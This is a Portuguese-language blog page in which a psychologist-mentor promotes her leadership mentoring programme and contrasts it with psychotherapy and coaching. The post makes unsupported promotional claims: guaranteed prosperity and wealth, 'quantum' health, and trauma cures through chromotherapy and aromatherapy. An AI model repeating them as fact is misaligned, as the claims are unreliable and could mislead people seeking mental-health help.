<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-23b7de7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23b7de7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cccb81" data-id="9cccb81" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c2a30af elementor-widget elementor-widget-image" data-id="c2a30af" data-element_type="widget" data-widget_type="image.default">
<a href="https://melmouramoreno.com/">
<img width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img width="800" height="273" src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" class="attachment-large size-large wp-image-12921" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bde76dc" data-id="bde76dc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5389da5 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5389da5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-5389da5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-944"><a href="https://melmouramoreno.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a class="elementor-item">Sobre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-sub-item">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://melmouramoreno.com/missao/" class="elementor-sub-item">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://melmouramoreno.com/slogan/" class="elementor-sub-item">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://melmouramoreno.com/logomarca/" class="elementor-sub-item">Logomarca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12597"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item">Método Lidere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-954"><a class="elementor-item">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12492"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-sub-item">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-sub-item">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12491"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-sub-item">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-sub-item">Advisor de Negócios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1361"><a class="elementor-item">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11976"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-sub-item">Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-sub-item">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-sub-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12767"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-sub-item">Revista Climbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://melmouramoreno.com/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-5389da5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-944"><a href="https://melmouramoreno.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a class="elementor-item" tabindex="-1">Sobre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-sub-item" tabindex="-1">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://melmouramoreno.com/missao/" class="elementor-sub-item" tabindex="-1">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://melmouramoreno.com/slogan/" class="elementor-sub-item" tabindex="-1">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://melmouramoreno.com/logomarca/" class="elementor-sub-item" tabindex="-1">Logomarca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12597"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item" tabindex="-1">Método Lidere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-954"><a class="elementor-item" tabindex="-1">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12492"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-sub-item" tabindex="-1">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-sub-item" tabindex="-1">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12491"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-sub-item" tabindex="-1">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-sub-item" tabindex="-1">Advisor de Negócios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1361"><a class="elementor-item" tabindex="-1">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11976"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-sub-item" tabindex="-1">Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-sub-item" tabindex="-1">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-sub-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12767"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-sub-item" tabindex="-1">Revista Climbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://melmouramoreno.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="single-post" data-elementor-id="1496" class="elementor elementor-1496 elementor-location-single post-11416 post type-post status-publish format-standard has-post-thumbnail hentry category-lideranca tag-melhoriacontinua tag-melmouramoreno tag-alta-performance tag-inteligenciaemocional tag-liderancamagnetica tag-mentoriadelideranca" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e55501d elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e55501d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13eb94b" data-id="13eb94b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-912ef2c elementor-widget elementor-widget-heading" data-id="912ef2c" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Liderança</h2>				</div>
<div class="elementor-element elementor-element-f07014f elementor-align-center elementor-widget elementor-widget-button" data-id="f07014f" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://melmouramoreno.com/category/lideranca/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="icon icon-reply"></i>			</span>
<span class="elementor-button-text">Voltar para todas as publicações</span>
</span>
</a>
</div>
<div class="elementor-element elementor-element-3310dcf elementor-widget elementor-widget-image" data-id="3310dcf" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142" alt="" /></noscript></noscript></noscript>															</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-31e44769 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e44769" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14dade78 animated-slow elementor-invisible" data-id="14dade78" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-580987d5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="580987d5" data-element_type="widget" data-widget_type="theme-post-title.default">
<h1 class="elementor-heading-title elementor-size-default">Psicoterapia – Coaching – Mentoria: Eis a questão</h1>				</div>
<div class="elementor-element elementor-element-425eddbf elementor-widget elementor-widget-post-info" data-id="425eddbf" data-element_type="widget" data-widget_type="post-info.default">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-60b01ef elementor-inline-item" itemprop="datePublished">
<a href="https://melmouramoreno.com/2023/05/23/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>maio 23, 2023</time>					</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-repeater-item-e526156 elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
<time>09:09</time>					</span>
</li>
</ul>
</div>
<div class="elementor-element elementor-element-4e922703 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4e922703" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<img width="800" height="666"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-1024x853.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-300x250.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-768x640.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2.png 1200w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-1024x853.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-11418 lazyload" src="[data-uri]" /><noscript><img width="800" height="666" src="https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-1024x853.png" class="attachment-large size-large wp-image-11418" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-1024x853.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-300x250.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2-768x640.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/05/Blog-da-Lideranca-2.png 1200w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
<div class="elementor-element elementor-element-1fbb3ff8 elementor-widget elementor-widget-theme-post-content" data-id="1fbb3ff8" data-element_type="widget" data-widget_type="theme-post-content.default">
<p class="has-text-align-right"><strong>“Quem olha para fora, sonha.<br>Quem olha para Dentro, desperta.”</strong><br><em>Carl Gustav Jung</em></p>
<p>Diante da agitação cotidiana, o ser humano é levado ao afastamento de si mesmo, permitindo-se sobreviver no piloto automático, sem olhar profundamente para seus sentimentos e desejos.</p>
<p>O maior e melhor investimento seguro consiste em autoconhecimento e qualidade de vida, porque muitos problemas de saúde aparecem, graças aos desequilíbrios emocionais.</p>
<p>Autoconhecimento é determinante para o desenvolvimento da <strong>Alta Performance</strong>, aliado ao processo reflexivo de compreensão do funcionamento do seu aparelho psíquico com a ressignificação de crenças limitantes, traumas, luto, estresse, ansiedade, dificuldades de relacionamento, comunicação reativa bem como novas escolhas e posturas perante a vida.</p>
<p>O <strong>foco é a saúde mental,</strong> num processo intenso e profundo de alívio emocional e/ou físico, viabilizando a obtenção de clareza sobre questões inconscientes que interferem e bloqueiam o desenvolvimento na vida.<br><br>Estou nessa missão e propósito MA-RA-VI-LHO-SO de ajudar pessoas e se conhecerem, entenderem suas histórias, organizarem suas emoções, há 30 anos, com sucesso comprovado, através da transformação positiva na vida das pessoas líderes com quem caminhei.</p>
<p><strong>O Autoconhecimento é fonte inesgotável de PODER TRANSFORMACIONAL</strong>, porque:</p>
<ul class="wp-block-list">
<li>quanto <strong><em>mais</em></strong> você se conhece,&nbsp;<strong><em>mais você</em></strong> se cura;</li>
<li>quanto <strong><em>mais </em></strong>você se cura, <strong><em>mais</em></strong> você se potencializa;</li>
<li>quanto <strong><em>mais</em></strong> você se potencializa, <strong><em>mais</em></strong> você evolui em todos os sentidos;</li>
<li>quanto <strong><em>mais</em></strong> você evolui, <strong><em>mais</em></strong> você prospera;</li>
<li>quanto <strong><em>mais</em></strong> você prospera, <strong><em>mais</em></strong> você transformará o mundo ao seu redor.</li>
</ul>
<p>É como sempre digo:</p>
<p><em>&#8220;Quando uma pessoa me procura e fazemos o nosso acordo de trabalho,<br>é certo que essa pessoa vai se desenvolver e<br>envolver-se no magnetismo da prosperidade e riquezas<br>&nbsp;em todos os setores da vida.<br><strong>Se você quer entender o seu presente e </strong>ressignificar o passado,<br>constrói<strong> &nbsp;um FUTURO FANTÁSTICO, decida-se, comprometa-se com você e venha.&#8221;</strong></em></p>
<p>A <strong>Mentoria de Liderança</strong> é uma <strong>JORNADA incrível</strong>, através de conversas, vamos alinhando a sua história.<br>De um lado, você me conta sua história, compartilha suas dores, amores, saberes, temores.<br>Por outro lado, eu escuto, compartilho fatos e conhecimento científico, para que você entenda o que acontece com você.&nbsp;</p>
<p>A partir da compreensão, exercícios simples e práticos vão construindo novos hábitos e a<strong> Metodologia Lidere</strong> vai sendo validada, encontro a encontro.</p>
<p><strong>Você pode me perguntar, Mel&#8230;</strong></p>
<p><strong>1. A Mentoria de Liderança traz Autoconhecimento?</strong><br><em>Sim. O Autoconhecimento desperta a sua Liderança Potencial e você decide assumir e exercer sua Liderança de modo proativo, empático e transformacional em todos os setores da sua vida.<br></em><br><strong>2. Qual a diferença de Psicoterapia, Coaching e Mentoria?</strong><br><strong><em>Psicoterapia,</em></strong><em> ESCUTA ATIVA, investiga e analisa as questões trazidas pelo paciente, com a finalidade de resolvê-las solucioná-las através da reflexão e entendimento pessoal. Desse modo busca fazer um diagnóstico, ajudando o paciente a solucionar dificuldades ou transtornos psíquicos, sempre com um olhar para a resolução de problemas e traumas do passado, que estejam gerando sofrimento no presente.&nbsp;</em></p>
<p><strong><em>Coaching</em></strong><em> é um processo focado </em>que busca desenvolver o Coachee [cliente] para que conquistar resultados positivos em uma área pré-determinada. Funciona como uma parceria entre<strong><em> Coach [profissional] e o Coachee [cliente] </em></strong>a sair do ponto <strong><em>A = presente e ir ao ponto B = estado desejado</em></strong> [conquista de objetivos e realização de projetos e sonhos, utilizando estímulos para potencializar o que já existe na personalidade do cliente.</p>
<p><strong>Mentoria de Liderança [Metodologia Lidere]:</strong> <em>através da <strong>ESCUTA ATIVA</strong> que realizo, pois sou psicóloga, busco junto ao meu cliente, entender as verdadeiras causas de suas dores. Estabelecendo uma parceria onde compartilho minhas experiências de vida como mentora, bem como conhecimentos científicos, artísticos, para que meu mentorado tenha um desenvolvimento <strong>INTEGRAL</strong>, obtendo Saúde Integral, através das 5 Saúdes: <strong>Física, Emocional, Social, Intelectual, Quântica.</strong></em></p>
<p><em>Desse modo, nenhum setor da vida do mentorado fica esquecido, viabilizando a ele estabelecer sua Jornada e contar com a minha presença full-time ao seu lado: orientando, apoiando, fornecendo estratégias&#8230;</em><br><em>O relacionamento entre mim [mentorada] e meu mentorado é construído num ambiente seguro para compartilhamento.</em></p>
<p><em>Meu maior objetivo é ajudar pessoas a<strong> SEREM FELIZES,</strong> através do autoconhecimento, curar seus traumas, seus desequilíbrios emocionais, potencializando autoestima, autoconfiança, autocontrole, autoliderança, autoconceito, autopoder de meus mentorados, para que assim vivam em proatividade, prosperidade em todos os setores da vida.</em></p>
<p><em>Portanto, digo sem medo de errar, a <strong>Mentoria de Liderança Lidere</strong> é uma Universidade, <strong>Mestrado</strong> e Doutorado em você, porque eu disponho todos os meus conhecimentos de Psicologia, de Master Coach, de Trainer de PNL, de Consteladora, Hipnose, EMDR, Cromoterapia, Aromaterapia, Fitoterapia, de Trainer de Inteligência Emocional e muito mais a serviço de sua CURA, do POTENCIALIZAR da sua PESSOA LÍDER.</em></p>
<p><strong>3. Quanto Tempo de duração?<br>Psicoterapia:&nbsp;</strong>depende do que você busca, pode ser breve [4 a 6 sessões], focal [6 a 10 sessões], ou analítica [52 encontros no mínimo].<br><strong>Coaching:</strong> 12 a 14 encontros.<br><strong>Mentoria de Liderança: </strong>depende da necessidade do cliente e da JORNADA pré-acordada. No mínimo 16 encontros.</p>
<p><strong>4. A partir de quando sinto mudanças mensuráveis?<br></strong>Todo o processo depende 99% do cliente e 1% do profissional. Se houver comprometimento, disciplina e desejo de mudança real, já no 1º encontro você começa a perceber mudanças, através das reflexões, dos exercícios e das descobertas sobre a <strong>PESSOA MARAVILHOSA QUE HABITA VOCÊ.&nbsp;</strong></p>
<p>5. <strong>Periodicidade e Duração dos Encontros?</strong><br><strong>Psicoterapia:</strong> 60min por sessão. 1 a 3 vezes por semana.<br><strong>Coaching e Mentoria:</strong> 90min por encontro. 1 a 2 vezes por semana.</p>
<p>Agende uma conversa <strong>Terapêutica Motivacional</strong> comigo.<br><strong>Juntos até o TOPO.</strong></p>
</div>
<div class="elementor-element elementor-element-df51785 elementor-widget elementor-widget-shortcode" data-id="df51785" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="1460" class="elementor elementor-1460 elementor-location-single" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3ca8128 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ca8128" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
